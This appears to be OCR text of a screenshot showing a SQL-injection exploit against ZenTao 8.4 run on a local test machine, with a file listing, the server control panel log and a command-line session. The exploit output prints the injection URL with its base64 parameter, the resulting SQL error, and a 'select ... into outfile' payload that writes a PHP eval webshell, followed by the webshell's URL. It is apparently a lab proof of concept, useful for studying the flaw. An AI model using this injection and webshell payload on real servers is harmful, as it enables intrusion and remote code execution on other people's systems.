 www
文件 主页 共享 查看
此电脑 > 本地磁盘 (D:) > zentao > xampp > zentao > www >
搜索"www"
名称 修改日期 类型 大小
快速访问
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
System (C:)
本地磁盘 (D:)
网络
data 2016/12/6 16:25 文件夹
js 2016/12/6 16:24 文件夹
theme 2016/12/6 16:24 文件夹
.htaccess 2016/12/6 16:24 HTACCESS 文件 1 KB
.ztaccess 2016/12/6 16:24 ZTACCESS 文件 1 KB
favicon.ico 2016/12/6 16:24 图标 10 KB
index.php 2016/12/6 16:24 PHP 文件 3 KB
ioncube.php 2016/12/6 16:24 PHP 文件 145 KB
jas502n.php 2019/9/12 15:45 PHP 文件 1 KB
robots.txt 2016/12/6 16:24 文本文档 1 KB
10 个项目
禅道集成运行环境 1.2.8
服务 工具 语言 帮助 退出
正在运行 访问禅道 停止 禅道官网
控制面板 1.2.8
phpmyadmin版本：Version 4.0.8
php版本：PHP 5.4.19 (cli) (built: Aug 21 2013 01:12:03)
apache版本：Server version: Apache/2.4.4 (Win32)
mysql版本：D:\zentao\xampp\mysql\bin\mysqld.exe Ver 5.5.32 for
Win32 on x86 (MySQL Community Server (GPL))
当前目录：D:\zentao\xampp\
正在启动......
正在安装服务：apachezt...安装成功。
正在启动服务：apachezt...端口:80...失败。
再次尝试启动服务：apachezt...更换端口...
成功启动服务，端口号为：81
正在安装服务：mysqlzt...安装成功。
正在启动服务：mysqlzt...端口:3306...
成功启动服务，端口号为：3306
禅道正在运行，点击“访问”按钮来使用。
C:\Windows\system32\cmd.exe
C:\Users\CTF\Desktop>python exp.py http://127.0.0.1:81/ jas502n.php
Cuurent Version= 8.4
http://127.0.0.1:81/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5Ijo
ib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
<html><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /></head><body><br />
15:45:19 ERROR: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL sy
ntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''
 lImiT 1,1' at line 1<p>The sql is: SELECT %s FROM %s wHeRe openedby  AND  deleted  = '0' oRdEr bY `orde
r` limit 1,1' lImiT 1,1 </p> in D:\zentao\xampp\zentao\lib\base\dao\dao.class.php on line 1318, last cal
led by D:\zentao\xampp\zentao\lib\base\dao\dao.class.php on line 717 through function sqlError.<br />
 in <strong>D:\zentao\xampp\zentao\framework\base\router.class.php</strong> on line <strong>1916</strong
> when visiting <strong>/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlck
J5Ijoib3JkZXIgbGltaXQgMSwxJyIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=</strong><br />
</body></html>
D://zentao//xampp//zentao//framework//base//router.class.php
select '<?php @eval($_POST[1])?>' into outfile 'D://zentao//xampp//zentao//www//jas502n.php'
http://127.0.0.1:81/zentao/index.php?m=block&f=main&mode=getblockdata&blockid=case&param=eyJvcmRlckJ5Ijo
FWEVDVVRFIHBvcmQ7LS0gLSIsIm51bSI6IjEsMSIsInR5cGUiOiJvcGVuZWRieW1lIn0=
>>>>Webshell=
http://127.0.0.1:81/zentao/jas502n.php
C:\Users\CTF\Desktop>